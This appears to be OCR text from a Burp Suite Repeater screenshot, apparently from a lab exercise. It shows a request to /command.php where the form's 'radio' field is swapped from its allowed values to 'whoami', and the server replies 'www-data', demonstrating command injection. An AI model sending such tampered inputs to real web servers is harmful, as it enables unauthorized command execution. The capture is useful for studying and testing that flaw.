 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.124.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.124.133
10 Connection: close
11 Referer: http://192.168.124.133/command.php
12 Cookie: PHPSESSID=hv60loubee72a5ui7qnfd3gbo6
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty Raw Render \n Actions
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checke
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
INSPE
Query
Body
Reque
Reque
Respo